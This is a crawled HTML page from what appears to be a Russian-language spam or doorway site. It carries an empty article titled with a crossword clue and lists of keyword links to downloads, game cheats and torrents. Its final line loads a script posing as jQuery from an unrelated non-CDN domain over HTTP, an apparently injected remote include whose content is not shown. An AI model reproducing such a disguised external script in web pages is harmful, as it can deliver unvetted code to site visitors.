

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-usohshee-more-4-bukvy.html
body_size: 1929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Усохшее море 4 буквы - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Усохшее море 4 буквы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-skachat-paket-tem-windows-xp.html">Скачать пакет тем windows xp</a></li>
                                <li><a href="hinx-proshivka-fly-iq442-4pda.html">Прошивка fly iq442 4pda</a></li>
                                <li><a href="hinx-skachat-nu-gde-zhe-vy-devchonki-rington.html">Скачать ну где же вы девчонки рингтон</a></li>
                                <li><a href="hinx-raspechatat-shablon-semeynoe-derevo-bez-fotografiy.html">Распечатать шаблон семейное дерево без фотографий</a></li>
                                <li><a href="hinx-luchshie-simulyatory-rybalki-skachat-besplatno.html">Лучшие симуляторы рыбалки скачать бесплатно</a></li>
                                <li><a href="hinx-avtovokzal-gorod-vyazma-raspisanie.html">Автовокзал город вязьма расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-algebra-7-klass-feoktistov-reshebnik-gdz.html">Алгебра 7 класс феоктистов решебник гдз</a></li>
                                            <li><a href="hinx-skachat-knigu-miheeva-praktikum-po-informacionnym-tehnologiyam.html">Скачать книгу михеева практикум по информационным технологиям</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-tekst-pesni-pochill-streets-of-mexico.html">Текст песни pochill streets of mexico</a></li>
                                            <li><a href="hinx-chity-dlya-point-blank-skachat.html">Читы для point blank скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kalibrovannyy-prokat-gost-1414-75.html">Калиброванный прокат гост 1414 75</a></li>
                                            <li><a href="hinx-avtobus-864-podolsk-raspisanie.html">Автобус 864 подольск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-skayrim-dopolneniya-torrent.html">Скачать скайрим дополнения торрент</a></li>
                                            <li><a href="hinx-raspisanie-avtobusov-cheboksary-ryazan.html">Расписание автобусов чебоксары рязань</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
